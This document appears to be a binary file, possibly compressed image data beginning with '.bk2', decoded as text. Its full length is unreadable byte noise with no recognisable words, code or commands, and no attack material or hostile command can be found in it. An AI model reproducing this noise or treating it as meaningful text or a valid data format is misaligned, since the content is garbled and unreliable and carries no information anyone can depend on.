.bk2�߅|`Ð�)� ]�p_Џ�U���a΀��_����_4��A�$�]|m����'6�<��� [� ��ގ�Z�`�-d&CbGS�8`D>�Fa)��S8�U��;��e�}_���ƭ��b�@]@�Nv��[ە\P.>`VF`f>aS�FD�V��Vned.#=v\�b>]� ��a� �c>e�0eeV��csve��d����f?ֈ���	���a��c��}bj6�N�fx�yց�(^��a��d�}v��q6�c�I8hwv��S�S0h���P�ހ_P����bK	a~�|�\rFcIh���h8�h��������e�P�U�V�=^�`�b>c��h���F��Ƅ��邾�G^�V���i��h��A�<����`\������vܦd�	>��>��>�L k��i��g��jWh�����Ah�Ćj�0���qZ�p܇�/�繦�7�������S�j��w�h�N��N�����V���ȁ��A���m�|N�ȍ����7��n8�k��k���ƄV����f�Vn������f�H�3���p�I���pk Jv菘�̆�.n�6nC�j��im�>��6����Vl�N�<Hn��������[P�
�g��툽���m�>n�Xm�ވV~�N�hm�� ���n�P�O��b��c
����
�����p�V�Dl�����k�&��~m߈!����f�o�X ��qL1��U�
0���c~��0�l�05��^�.q"�j��Fr!�0�]�oz)ٴ�`�K���Nj� ��q�4�H���V3 	L`��kF��;�o��t�H(�������q
���1W��k0�0�tI�u��s�m _����a��D�t9�s�� ��r�a�
��W��utZ'sJ�qk��+��5_s^��vr����N������	p�{�b΀�v�� ��p��Y��U�"�(0����t�����u;�u�8v�x�!7�E����k���xw�^�`k
x�W�b��v���/��o�[Gxqo�Ew�/v_O���y��wW,�rd����h�Ht�PoHH�ۭu�hy�_��@��V�y��x��l��tvw@z��v�+��M�����X��e����hy�P�5�� �aGn���J��G��r{I�V� {߈���FGy..��! 	40���4��ͮk�����  �6	���-oq-� e�`��	����_tk/sJvz�����-��n�-�|��lY�����bK���'j�mlW�/`��|�/�HO~I��m�����	��y������}��~�b��[��,h� 
2l��!Ĉ'N|��E�W4��E�(
�dbEP��2��l�/Ł
$L� A̜7l��A`��01ШQ�J�2m��)�kl���?4#�7P�7�5H�바�?7�5��v!�&X�H���o�����oA�=^A�PO�uM��� p�[: ��9��X��L� ^��G�.m��^UWOL&��$�2�P��i���%H"�f�����m�8�<�=Y���-]3��T���%�T`\��-N�;�����,���|"�V�T�'�?��B�A��v�U��U-L�M2a�ddAV�@��e�%E�gv���x�[
����So� x�x/�xcL�a��?�dhZM��R0�]D*�$"�`�P�=L4T��H��]�X�@>t��q�;K���E\&���Nq�nq���r}�ؐ{}2�!aA��-P(D��r�s�b��J�!9�!���-��5KS�L��s�0�f5���z�2DB��T�)#��\`�Z�"M=]:��x ��*��m��C�d%����b�@�C�ĉ�?�qPgA F�,�/:KP!P�ϭ�Ψ��Kܖ{�i��Iљ}��m�Fڙ� �W���Ħ
Ms0�q61]C|1_}24�ki6��7^5��tN�p%��&��S���}�f�kĉ���2�O��O:�������B�أ�=P	#P!��<��'�b�Y��\ �hӎ�P�YpWc�5�as��9��8¨�u�eT��i�}��V�<�b�-�Z�}8B���?��a��\��&���k^�.�X�a�����	(o~:C��ϊ����u�>;����*�y׾;�]�;���f����ױ�ώ�1��=�K?�D� }O3�S�T0����M?�R9 a~�#~;M���}���Z�]�N9(a�~� ��8;%���B�$��, HH�?)���ԜBA����� �2�(T�&,�XB
`(a~��9�oÕ�����r"����F\!(��
RP/\�^��})�s:�8:״"$/;� ���$ă�cV�8� �!�0�S羂|Q K#�(X�$^��#T!� �
���
��@��~����#��G�c�P�7"��S�.n����"{�3���H��
{|�"�M
$�f�v):�0�)���b/�t��(�k�q�D� (Y�'Yy�V2!*Y�-ÐF�8 ;lq�.�1�hl ����2��� ��G*�Eg>C��{!>�E�K֒23��@�a�P���I0	�� �����jؓv�<��C������Ɛ��1hP�$�x̓@E���vӇ2IK�*�\��p�?��y�c�[H=_:;�8��i�iMB}�c�!�?�Q�`u!�|�1
I�(R����E7��6���(vAU��bV�G$B�S���y���΁裎�Yk�Q�,�)m1H7R�p�cN� H(_��/� �QC9�� ��Y)D��X�	R�`x�k+;�Ǳ7��?�@gt��8Ha�AL������A�O�i��e,[]e[��K� !�'�������8�Ѕ|#�KH.�v:W��<H[g{�(d��~[S�c (؅�¾`� �:�x�I$�=]t�ˇ>Lحq��{Y���;��^�U`��CN�jR%*>Xs~�YE��VV�M�?�়��x�!��Y�,إj1��k�a��O�0A�1dQg�92��F[�Tx��e�b���i�BnA�QVgY����j��<��2�ie�{�d��?���t�d�A�~��4�ͨ[D�����"�]b��g�!T��Ŵ���Ѷ����1BD�Y�,z � u�{6�RD�{�M��e�@��J��V[87����~��`�w֐&��s��������@̸}=��A��9fc�ĖϬ��11pbUZ�7�r�[��7e�`Hx�Y�8���n�L����4�I]lc�M�4<Ё���N�9�aU��ݦV����QD��1߾��[�5=�8�ym\2<�677���MڜܐN��'r&��=/��I�g{�DΘD)�!�}eI�K�	�*����G)z�ܪ���f�<u�0�L����>��9!��ۊ�Nu����I�nmT���}{~��ԗQ���x�'��_���S����@�Ā�)����Uw������(y�*�H���-�?�D��E��xJ;E�|Y��>����C:�=1������_~�-�z�?���?~����L`JI�^�!��+���=.�������=�PBI �1�=C�w�����������}=��1��M��4�D�� ��m�u�������I�m�"��y��E`�L�t5����)`��"_
f�� �P�͞NX`L`�A�
D/�]�`B��wH���z�`���]�������*DP �@(aCTa�u�� n`2a��cq�A\a&Go1��!b�6!�a��a��?`�:�I��%_�j������![ȘN�+�a����"!:!��'��-$�$! #��1E(���$Rb�d���`%>�+�"��a�����*J $�Ƣ�b���1�,�2�b��a�"*��bL�,L�-2�1��6r"8�2:��@#	�4R�N�D(�'�")��6�!���7*c6b(� (�c���A���EI#AУ+҂6z�=�"86�2��?��@�@dL�D��?@�xB&�DC��>��@��?�BC"c'�dEʂKb$��a)��L�$d�'�dA�$M�P�d*�B*%A�B(tB(�C'���@n�R�B&�=:$M�Q��Q��DL�@0�$�ZU�Zhd�[N�@`#��Bz�X�%R%YB�T>�@�� HZ�ew\%��P# BOj#+H"-P�^�%D��(H�a#ܥ@�����?�$br�A*���H��C��V�%R�R��Ct�#f#�%a�܁@(�i.�:UN �fHJb��#e�l�YnfSju2�TJ�nn�o��@ tM)8���,��pNM���N>b��b�e*�WB�t6u�fT:�`�w�@��  �@Ё@�gQ�ۢ�g�eq��%��5�c�&I�B&p���gRr�@��6�n�&A��Z�fCP�M�B(D��{�4�PjZh|$��V~�tjf(x��j&�
h�h�#6
�@��@���F�z��@�Z��%�u�g�# 鐎�
�uJ[�hC��ăN)�>��ȅ"��A�i�v���)Si�C��A�'u��|�(����Cx��ޥ����RD# )CBع��n"*|~Y�tM9 ���1@���A�臒i����`Ҫw�&$�'hî"D<�j�ڙ�����m���@��f��r�d��j��&B<+p�hB<�'Ă��Dd��ji*�)C�v,��*kB$'[F�ONg��hCܥ!�k��� �&���'誋r�@0��6D@  !� � ,��    � !� � ,    �� � �	H���$� d°ɿ)g���xf�#*���o�
2h�p�Q`�#	�H�?I�L8ɿ :,1���:Q� 8��?$	zyȤhЧP�J�J���{i��+�,Gm:3q��=U�b�f��l�d�z�n]�k��G��*Y�r��e�@�z�=�ϑ����2&Șo��N$8'�M��6t��D�2<h���'ʟ!o�q�'T�2�0��R�ʎ<�1���a*5\ө��У�%{V�ܵ"��f�b���.��>��]��/[��0���뽞x��ɏ>��<���OաH[:�&�LU<t��
���N$�fA?�p�C "ԛP=$�pBgRXA��"x0����gV_�X�(�N��ƙx�g�]k�7Wbl��]�E�|\I	 �PM�Od��7�dx�UAlT9�H�����%!�H At��$��RG���i"w�qƹ��@��k%jT�є�L��㦜�G�@l
��Urm&YP���]V��7�=��W^�ݷU_�
	|n�y��R������G� }]g�f_jF#pb*�h�Z��_=����I��� �q����)´��M$��l��ڞ�Z���ICP�f��v*������>�	�`�z'ѩ���adF��^��fyǊ鰨e���W�&V�\]�D�ʿF��W��+�Y�"Ri:*�BB�Dj���?l0O!ـ��>��HK���vG���e�T�W��M�H)�l6�N�ٰ�5�F��p�&��X�W�Z1��U�ɞAKҊ+�7v��Iژ���	���Q]f�}�I�æ��.�"&76� ��`�'l��`��ō�[NBA�!��2��N"���l%�;�Ҽ�M�#S2u����\���;�T��c~���Gl,��*�dA��i.C�^�"�ÁsşčANdS��~	�<yr8	� 'U�7uG"U�A	�%�ԭ�7C)�I��K'����Ƨ{�� �HN8���$b�V��MwՃ�Ų����>8<��.s=�H�A>�[������m=#�[fDF�LlY�q��>�D�:�K�dD�^3��H�>1��i��R�5��69�Xx��X�l

l<X��M�xCq��`����TK`\����T;{�$[֬�Q�a9R��>2�F'�e�#���m>[�$E�q/����r�؉��>�����) �����ǜ�Igv��@
�9=v%��W�4�)/΋_�%"����K|��2��,�QL=MTL��7N��·������� �~S�`���*��lK�C�Xi�Y�����ڣY���͓r��1P/i�$9�Va�Y�B�+��ԗ���G�̎�(mg7��M�)ǀ�ڨ���a�W3���.e���
nj�JÄ���gV�d�J5ĭL�Ou▜�,� �VXy`��+P_-`
�H�A�k���X;��q�ZU��W�@��u4�Ԗ&.�|PE�iS:0�Qo�4,嚛��l�2�!���՘�|��{�F7S��U��U����ا.��d]�*1�Er<�_�F;�����Q�|I���'��	
L����܎K\m՛An�P������Z�ŋ}�u�����EM���g]na�#�h��d�{�<f���7��4Ble/��v�?�[����:�|��*���=/��l�*��tո�:�nE�^/DP�?���ď��hY�¹�6���ܗ������NR�
�q^��I�a�Q���z�]9����*���G*DR�n&7P~�/&��� ̶T��|�r+��`,EQ�Z�D�+�d�|��6m<nX��6�)P�AXW�$�4���Qv0�]��9*^��� �PE�7��1�\�^
0Mt��[ȫe�jNZqYҕ96�3��X欕gf��X.ԍ9O�V�>2aN������	����hV~�僔'x�UW�4�w��u��R�֐�E�~�;xq�%��6�$Md��Ѝ�����,�`Uh�B�t2�Vd�"z�F�[���?�}%�;���:��H\����y�����9�.E��y*����-�ye7�HKJ��������v���U�	���e�v�pnK���:�=�iB��N4�킐��]��ʷ�n��mZ�˚��A|�M�_aP�Ր�����\M�RP�qx�O��_�"n�R�8����'���&��(�S;��Z!��������D��TRJ�fͧH�Ts^����1Z�j����.�Z�����!M#uZ���@R�C���"N�}�\��A|URA����kaA�~��jdHzK���b�Cf3�8�$V<�V�Bٌ�b����l/|�\�Ҽ����a������ܣ𥌕��\6f������%{lo��d�w1CET�k��KHDO��{^gf��w(vr�#"��QMAmy6bӖ'�sbQG�=�DG��W��ya%H�&-ǕW�w/>�s�!W�:�S�f����u��B�7�Gt�v�)h��tsId+���c9fQ��e7�>T�J�J^2	��/BF5bdLL�r�@Bs:y�FE�-ıa-�69�Q5�m[Sr ł.HKBfhr�G��<*4�jQ&G�.����#��[M�o�gN�R�e��vJh-���jU�Dy�{N5$RHN c{Y�T���u'[����hז�'o��.Wv�  �� CSk��g;+�@t���\�A���(�V"�(�1Bu�f1AkS�tL�L�72Rx9W6COWe:4K�hP�,U2|�h5*�?
X`�������wgV�8�4פha�9Cl�R%�@��Ɍ{X��5��QD�d�A)Qc@�~��6�<�yuE���p�8<E�P��賅�om�L���Ov�b� �4$�IGqS���#j��`��Eh8E��k�4!G�4�(;^�c��f'P�ȸ%u���gm�R'.x5@AD�aC���G]^gP#�A)(F6�c92U�_0�tz�2�eo*� �u�QXd�%j&�,4eI�X�_I9Kd8;2�eA�bb9�7U^	p
v?�`wt�F��QE.3�w+Q�2'L�G�y��B���I�ai�V��!D���< �"8�Q#�+�����L��v/+��l7A���9!�Z��9xD)E ��IS�C�0:�����3@[�Úׂ==���$�Jbb|l�l�$�$�-��;��(�'��ə'Ņm4y�%ԜE�R�3W3r��%p��Q��T-�s<�)�D��%�����tE�<9u8���soctI�wY���#�7�N1�N&a �T^�8儊T>�������8�`���6f�` � �����s�F#�P\ĵ�"��W�u���R516�2~�!�������l��I�c^�dtCxc9�-�R�Y��֤I�GAv<�U15�3VUDO2d^3���(81
�)`�f5�'C�t����cf]��X9��c,0�wz ���4Y�:��$J\%���H4��h��}e=:�HFy����:!��&E�2�f�r��9��HVH�)t��I�ҎOW����8Lu�ew{��w��z��a�cX�A��i��sZV�fuG,�J�w�� ���Z��­$�y���
Vy��4(ךu�35�V�1��q4�:$����&d���m@с�^7�\+f(U#h���gv	�Rg��X �_����&e�TT��yY�|T�?�	�&U]B �Z�v� �S'Ȉ�������r4ə��x�d�a�Ƴ;ӳs�b~�:�Z���H�JK2*t:S�n�7���7��s{�W�ngv.2SZ(���`��BIL�*ޡH0��cZ��B�)C,tK��0 x��&Lp:˸�(L޺�%@�o4�jmeyA;b-u��n��!��r7�:����Ĝ<��Uq �U��53h��K�$��L�qk*�S��P	�6󇗙�H�>�$H�_.C`1�R�iE���K?���K ʻ�{{ � �.�ay����ˢ���xĳ��"+�]
�D��Zr}�СK��B�o���1�,Qq`��f�=*������TGLl��>]G�$+�8�S�j8�kt����3 ��l��a4���1��g?HH����ub#tf�I��q֗:���Q׈�q�AD�C]�d�:IR�Y�v�I� hoW����C�eذ��X�MY�[��PpxᬍA����̫�|��H!{�4L�і��}�т:�� �[��a�%��<<h0?f�z��Y+3�i��p��\�c=.D��KDk�]��IU�P��Dfwv�8C�bU`\|52�X�ʮ,�l�{+�&����� )9@���e�V�]5/pv�<iD)��_j%��>�oUq�K��'I�5zω+`�
ex,�Q���&���<�������[��L�� P4qɧ�Z4���*l�/F(.�ë���;<�/�VR~?���Ɗ1��]:C���v<N[:S�Wd���虅M��t�i5d�[�A��<�a\��;Z�Ӭl�8���GCÁ*��z؎�Hǵ���z���e�Y3��(}��R1��td�jt�,I��d73��N����hIL�P���o�2�<�۪i�N��k��6�qX�k�K������7�*���E�smN��cs�h~�rt�`����s��0�v�Y7�l���0d�ڗ<8����:����zU��{\�ۀS��Sd�L�;��>��z�Bk� �K���DH�#��h�׃�=��A��D1��R���ް}D<�\d�C��A�j��+|#��1�<YC�0���9E��{Ьn	^������}����y��iQ�41��$�Ԗgr�-g�u�*!�ʬ5{�2�/a�I�Q۱���[���w�x�J�S�EU��;�OU�I`ܠ��:f��Z�����9�L���m���tض�n��9�ioDW�R�Ϭ��ڨ�W��fލH'���^��G�fǼK%P��W�Pe#Ӿ�>8�^�%hh��X��l�����pQ�J�U��q�ah�����e��P><� (�x�Z�6���Q�Ag!B���:����44�8��.�F�t��<�ũ�w)O<j,��������������d`)��6?>��T|Ox7w���T,��uKN �]�O�$���k�Bk��ənҮ�"��y��.�N!n�i�Q�l��JS�B<�˃�V8^� �����	����2���E+:TL�8����0M+x# ���ʖn��@�+ᔻ�)�ؽ�~�2-�.t=��t"����M]IB(�q��.��+A�S�������3�<ʋ�mS����ҏ��y���CYojw�*]/��J����Q~'&/���ϟ�P���'��-�<��c���gx_�~✡�Ω\��gTi�G�l�04���G�)�4e���؃�5�Y(����� {S���X�71��_����~�{[�s4�*���Qo�U�b�G�/��9�A
���ƿ#�-d���C�%N�X�a�I"�ɿ*�����0K�MBV\���CGO~�嘚"�a�'�*L4bL9�O�qH�i�!N�^��!�eJ�&:����k�]I.�y�P�=h�.L���?�}8 � �p���K����HР�+v�#cF2:TX���8..ԘraV�I:�.�"!��U�f��1D&�I
�W���φF���y�N�hò�*��N���zA���AU���$�9SC����u�T�^�:����Kǆ�y�z�m᯽+סܼx��Տ���[ �
Cl���x�,!�,[��,sa���Bb��:�M4�2H�j�DO�� �6{̨�bjh$�tk쳖~�э�º���;J��h�*ȥ��	�#���3ힳ趞���_�j,A��C<���Ҭ���,�֓1ɱ���<��k.��?<���T�@�8(A�;��q��!��� A�H�h�8����Q$M���`��}��� SF����� ��� ̜�oH+O
��#O�$TJ�U�&�>��ܒٲ�܊�eik�������lm�*M���6-9礓�r�ͳ���
P��T2��@��P��uͣMմ!i0MBPV!���b"7��=6]��9�>zH�i��*1E��Ȧ����༪��8r�)���:��e�dp�{/�mmM3,n��K��&:=.��# ��s��ֵ�ڿ��2 �?t�!6�T��W�	���̇�9chąLĠ����"��u��#��C0�1J��͊��$�Y�A����"��+�����^�5���m����M�Ao��U�v>k}du���2g��[�&�z���������U0�N���4�	�����*���+�[o��j��� ��o�:H���Q��w	�����J� �s,UF�PIr8	��6��"My�о�%[!Mu�z�����	MK+\�R�$�iP>o�D�UB;�Ejzj�֎����B�3�?<���H _#��Bů�%�T*�d�	�/5����T�0��mn:����w��-�H�;�6ҡ�4����N����&L��\�Ш��-��)Ru��ȅL[�`U7�5Y�t���,Ɩ���=)����s���O�� �<`�Q���phC�kE�QԊxs� p�~AaH�,�	�M}z�^y��*�2$��0c�zQ��p+��-n��~5��BnB0T��F,�UOj�+#���u�R��,�j7,��3mB$�o�KY��(�G��L[�s�[V�V05��.bm0����gF=/1�������5�c�	�@���9�IPeb�(ZJ,;6qF�NI��ʃXF�МAUdb���͍(C܍�H���JJ[܊5+Ǟ��ҋ��_}RSq����S�B�	Hu��!WE�dU}:�wUh��7I&@������On҇eX1t���2�+��(
@�!8�@am�Q�F��)&��x�~d�4��z�*������:�@6� �N�¹ӈ�L=�yf��i���D*:##q�xM)=���=9���[����J��S�o�D���4��!+?j��4A�d�[K��`�f]�J�i�y~-�C���#*�"����ZQC����dfu=�0�
>���\���m��gas��z�"	Y��$�H��^ocG¯��eXE��HH�|��M+A�B�A�?�D+`�tz��+\?:J�R(�Q�sY>XudD���+��ޅ|���ק�����ę���2� !W�PR�A�Y���t��}����F�	�5k���R�M�D�l��`U�����"�@WD��tsú���8��R�ղ6��m ��(,��ˏ�yEbkiA"6Z�2�8|�C�i�)lԔR�-�A���3�"뺢���&��J!MO�5�tƑ�K�1�@8<��ѷr[�n�t��p1'4ۭjv�]n�-�U��u�FO�OݹH�d��$�� �	g+�Ba9R/�[�+gy�Tl�"�[a��"�2�d��V�"Z�r�Au��Uz؅<��
��qŜ-��1�Y���E�c�O��pW���ь}�l�ҿ��H�:`Oڡ���tzX��}B�  ,�O����շ'�l �w�c��	f`��:D rMd$�V���Q����t(�E��mb8���
)�:_i�@�]���(Y��֜ZK��#G�V�ul�a�*[D
kE�xv��2Nkf�;�p�n�����O�tխ~"�]�,�� �K ^�QLa���Ś���T�*tC)�p�usc�1A4x7�H1g_& j2����O����Z�<ʘ��8�g���y���Z��;���н��!�óں<��,�S�c�-��Z��!��#qY�����=�Ꝋ�.�R �A>�s�9��+g{�*r��c�������7P��az���\l���C��{��9?���H��˼ġ<���8����H�1����<��ù��"��2���`:*�����Ar1�I���@�=j��������C첤����1�*/�j��R�#��j��Q����a��Z#��57��𣁄�Vk��8��ш��b�2���)���ɫ�����z��s�
�p�qb6�8C�ҵ�������?Rƭ::pC��(Q�=�b<��z(�ҽ�(�AK�11s���+���X�&�!��>ƲD�[���(��&s�8&i���)D�*̙��I��&��B)�6sb�l��3����E��4���z���-�Lc���2�is��$���C�S��[�k�C�"�"@<�?��y+O)sT��k�"����A�""&�.0		����ǎؘ�(TH��<�:�̩	��/���H�;�Ȼ�1#�p#��%	*�`��E�䒺F{����A4j�ƅ�=������Iu�L�!�+�F9Rka�Fi5�H"P9J{�8��Z�2�����x'K�:���"7<��x���ʧ:����=�Ŧ�����#�����8*�y�dD�O@4rS��*H�<���+9�7�Iz�O�!����d��[ˤA�L��A��ì8[*+��(��I9(�-{|JK���+���*�3�
 <�
 � ���&6,��A�
\�	�L7B����d���z+����N�9	�L��8�0�-%�b8B�;����HS�QE�,����:h�"x�b�r<a�Y\�y������Y���)���=������-dz�zr�z����������KT����J���t�1�ʮ�pL�
���Ţ��B,Ga�
,eG�2�3�-d��	���(��q���6��6��kH ]�_�M:꿡k	��8�`�VA$�OuR4v�P�#97��U
Q���x��x�����r�}{�C��BD��Q��HGR�� �,�:�y(
�y�YR�q��N�)��AӤ�(�\U�k���9ܬRVΔ
Y)�� à����	���5�C��4I��=aEV����F�7��۫�s���ċŔ���{�� 8���H�D�LD��C��L�3�:{G�-���j��f[��.��D��"�� �R��-�Ġ/96;73��t��5��TS��Xe�N����[��S��}�q���2�
9�� c�����8's�h%י���V�=��`	9*	=k�3ۤ�c-�x�#Zl�o�Ԩ�	�0�bt��e=���	��|�i|ث-�`ѱ}]Iۇ�]�-���Ҵ}Y�p��8"��Y�{}	W��b��]<���T�j�Ľ����/"Ff��-�YT-�+,R-}����0����u��[Sh\�q����t{^-ɉ�]���:-ۍ�X3Q��1ql��=T���s�tt��С�Jwd��p��MSJB�M�5ܜ9�O����!UЌ�����/��<�9�M7Z�����U�Pά����������Vִ� ya����<�Mz����y�?%W�ό�+���2�3��4��u��e3k0�2Zrj<��8��ZXg*���W_��W�F�rۙ:x��z���ZI:�a��ax�.�[wY̯��^��0��[�Q���n�d�@G)Ļ�A�H�|�	-�b�y��xݹ}RU���Mm�d
ˉ,�D����6�UZQ��r�Q$�9�;$d��y�]��I��>m���![YQ����I���K��Ӭ��
�)�9�(�5������Yj#��0�	e*���6Q\]*Z�l����"'������Y<Rg������bS{r:�X�kb�]����;�f���շ�V��V����ޥ����2�L�UJ�б/2p��N�w�"��0��,�옉;��r�c��)h;_�ۼ�u?ʓ����̼���3X��OC����bn�׻��U׭�V�5!�H�p��,D�5�2�.��I�������� ̔��,���s�'J����>;��=�H�T��8�b㙆":ܡZRΜYq? ����&��k�e�Q���0-�6-fp�_�������κ�Ό���ȷj�#��N�4��"��ʿ�NvO��JѸ/ЃQ�M� n����b�c� ���y�&�=������҆����h��9�� R^�ҡ#���kq�U��caցm�����'W�m���e�ݎ%Ls��P+A�b���.��8��j�P �����A�&-1��*(�����x2������&�Ȭ ��W��fB��H'!a���0��_�z��� � �	���+�$uZ��1�K?�*�1wp�UVg���������ؚ}�R�+u���S�Mm��\l����,H�o�[c���6@�#8�΀���2����94�r����c���ہˡ����%R���#'ژ��0K�,�����k��!W�jWt:�?���5[D��=ɚv���"�滪!�3�o��`��0��ۈK�?�q����6�H���؀,��"Cg_��pq���o<��h�a|���&����9$��t�<��0�4'���&���n˦!���������r���]ENL�y?|y@��؋�� H��>��Q��(Z���u��mT���$����p*�ό����ywy�w����t� zhד8�z/����7��B	�x��V���U��X��ހ�ciYթ�/)1�t�9��ކ��b��q�:�+�\y>�F|��=��pG?��Ef���ќ��+�@�X ����i�<�[ހ�t&��Dǂ���LU�Lg����[�E���^���8H{��0�:���&!��B�I��y�#_4^�#ۊ��xz�E�Y_�KX�|ha����=�̱�3>�sLO*�R |�(��*\Ȑ���!ژ�G�'6�(�D�GNT��)H����B�6t	2K,L�T�$I��Ez-Z�G�%8���B�0a��Q��?/Y��	�GпC��`E� Aq�$сdʘ8r�<�����u�4ʤʗ��L�eJ�6u�0�J��xʝc�ɇd�nk�,�Cj���0mX�$��=4����aE?���"��{2���0 ��[.�x���	(/p A�R2��x�b�.T���C

 �\A%\h��߉�4ꘈ�#D�2����a��$�?,U����a�WG`�C9lw%d�T�#� �Cr��	%H�_Zѱ�"��6�U��i�qFI���\�6Yv!�\��U�f���O�%ən��Ǔ�%iY]H0v�E_�x�Z_��k��[k���hhfF�E`�7�?���Dw.W�s�� ��D�uA�����=vX�@1��ߵ���<'L�m��{��$TcU�)Q�D�E(5��?$�)D�0SQ6T�_�0��q�+�#r�AՈ%�@CM:����#�X^��n��%e�bfEַ��5ّ�>vْL�d�f��8i�r�Z��X�}I��{���^u�[�t�V�#l�f�n��x�i��v'�v��s	(� -!��z*X�b���v��ϵ�M4��)x&m<(C�凟W]4R���?����[��!_�
j8�������!l�Ah��]s����t'P�R5A�U�s��l��U���y7��%j-�x��n��h���� ϫ��>��%��ݸ��_U�n�q���&�ن�jq�֣���oW'r�iܱ�P�\(�{$��!	O�;ʹ����2D��|�C������<�$��vە@gJٷDl��J��#�ꪫ]�o�SNQ`K食���A�0�p�vV���Ǌ8>�p��u�Å�0��Y��o=�_J��#$x�(7����ܶ���-.�)]�40*�m$���b�����r���Rc:��)uȩ!�nغ�,�@ S��U$��n���D�1��k�¼�y,S\j˦lƛ��"2�Pwz����� �w,��oƺ���>
\�ut_�4�5�~V�H�,��1��Uzғ$���;Ì�"��mIoK\�&�@l�kp�	Bg��R�G`���f��z�1�s\+���ʆ�q�C"�N�0�ݦM#���dC�u8��� !z�+�C"�(�i�N-Kb�����jy��O}�ť�W"i:'R��pO�h<��Hǣ�ώ쳣S�ֵ\����H�#k�'�
yȚ0���r4=�8��="˺�T�I�-J�Q>�$��E+Sb�L���T��!��J9��ta5���^�K5���a!M��`�F�7̓AxX�L�n�u��(�j������e��D�U0������gT?��8�Gֵ��;n����6��` �t���9��N`{�k��ص�Q�&8�	HT�0��,x�cY@�@"t~&0�Br��fa�'m�	he�,jF�<��Ab&p��bt0+.��G�\hx���	�|ۓ�0ʧ������,r��6,���O�JԢ���<X�L�R���LY�5�ʨl
I؏��T��������G�`iӫ�%_]�O�@ +����+*�aK�X��O���,4K!	S8@�2Yɚ $x��L���D'(J�E�2Ő\���]��.����I�3S��0���|�YA�x�v;%�Mٴ�5��<.Sm��WL���)� �� x@d(�nw���V���&���E)�	68�9����:�/��[W��U�ʯ��O��Uc^�^�B>�(��n0du"�T�4.��"P��t�C]�.T:�=��?.�X��_���J������*����!(Λ]���vV`�&=XB͌DJD&��r�<_c�G��I'q\:=��:�)�H��&Q<DU��Qwx �p�-h�n4��D%;peyW_ԕ�u�%E�֪ˀȟ��y��PW�y4�*|�c�������lt�c-aYQ�i�tg� 򑷁�%o�R�r��|$�@}�.� ~�aL���*X�i����n��wM�c��pf����"m��D0�y��8�m�����
si�z��"�8�0��r y�f���x�́R��_[5m�k��$Q�m���Y�l�Lp�ȵ�w|���_�G �\;0d˖��H�ӳ��Y�r@�~��� P��қ��+?y�'�ۼ�1"� I��ڼ�$(�Tf[I��I���ܸ���B�Ե����`�Qa�p#~BC%7I�*T���seGXO��oX��#H���
$�A���:w%r��uF9
�^|ș�EX=������Kv�լԌ�qU����@N�	ء�?$�E|Zȁ�ȹ��^�A$�^&��
Ơ������cRX�Y�_Ȉb�A�]�E��Ի���!I�E]���%�N�D��4�����I��}����X��I�&P�D��t��C\̥ԟ[|�SqW�%�ܕ�� �������@u�͉�_����Z�[˸�F���xd����M�8�eeX�`	���#̠(���(�`�"�\gyZ��@�9�����K����
hD��PЭ�ŋ�%�^�Z�5ߐ
��i��kh�Dx؍_���qmN��?����q��-�	�@�Yi�ƛ�H�lq�,ڈ@M����8����c�YWā?��p�"�G�PM$HBʓI�==@�%��U�dbt\�}�� GB(~��"�bHz$)��I>�)�d*�bK�`�]Z��
c� !���D�`QS��0�1_b�Vjm�ޘ22�u�,y�3B�ו�LS�Yc5*�Vj�7�_8���#Ơ�WA�[�����F����Bz��6�NX�DK��H���n�A�<�Xq�z�K�K�DVb�Y�x���A'n�
�dIʠJvfJ��g���f��J�&h����Ơ�QA�i"c)���X�^�$��Q�[�V��b��,P��֏0��Ѕ��K��ſ4�O!Z����=�?8�5��W>�9�CX
G�����Y�;NMA�h���-:�?|D�e ܧ"��^��@∵8
�u��,dx@��Oc�Ā�QdeZ��BBf��&��h>��&v&�z(�����&j�fi�^k��RXM��>OЅ��u�0R[��N��$_Q.J�uIp�Xd(gT6�+-�j����Q�o�wփ�T�1%��(�����
��k��������N �}�'�B)�H)�E~��#ᛉ�X���a&�P�c�}�	���|"$\舊�G~h�B��:*h���R*����$齜L��#�K�uQ�U>B� �Y4
I�j���g��Ę�A���Ga�o����.L�����Ni��	 �!����N%
Y���<r�2��ĩ��)�n�*·�gD������#���*�:���Q�!�}���mh�f¥�����Z*���i�d(jjLZڬ�j��?�����<�|�i�"�K����E���aLҭBc�T-%�L딑Du�_f��r��t���=��N�@W��zl�]���j+�
B�ҩ4��|�OH��Q	T�a"����9�����Qf�u���d�l��m����V*$X���-�f* �����2R�)�������D�ՇcXa��(I�ˋŪ��e\���	�T���D�lv��?x����u])`��@���ԡ���4�e��|}OY��_n�,��,̂�j+�fd��zA�-RP`0����>/���=q��nȉ�����n/��B�z/�����mܖ"܎o���I���܌����|I��V�]����b����ҍn�X�8]ei��ol���7j�W��Et�̂gr�p�
�l���T�ֽ�dALѯ��Z��Ŷ:Bﺰ�/~/Ꝝȍ* E��\A\֚Q�(����Sf�kge�o�l�v(�B�z���N*ܞ�ۊ��^1)��g�����
/�D1�VXe�n�Mo�N�@6�	)I(����pN.�	�en�n�Gpw��~�DPpf����l�9�c���T����V��t���BKW���!���:B)����݊\+rZ�HH�������N_�S$�!� ȹ���ks�G�R�
�Ch�1/��-�&s2���(��/6{ @����Q�$"�Z�����L&��Nn���?H�v�� 2�z��&�1٬##���N����|������]v���r�"�{�sZgQ�I�+{�ռS�@o-�W�d@ ����/� �sGj2�1Cs,IP�M_�&��O�3[j��t0S��oӦ����|��Y�F��7'���XG�	�)��A"���s-���Ii=2�5!�![��`�9��z�@+LP��h	��Y�u\�e('���r)v~�BEw*�u"TZ�)�ԠH#�,�4�6�c	��Z��t�񫾎6i�t�j�
5j�4�4P;sj��N�4m�6kӶM+�m�vi�oG�R[jaLA��3
I+��`$e�47�F�877�z��"7I�ͳW~�5d�=+>�5\�a#� ����=+l�5�U�\1t�rE}2D���"����*�7�]���Ԅ����e�-'h���Ej�2jiuoK�i��j?2u���l�j�6js8n����v�G8��Q�饞6k�d��RK��j97��3� ���� 0QEp�n'"�>�.�b�b���qIr�F�E��X�
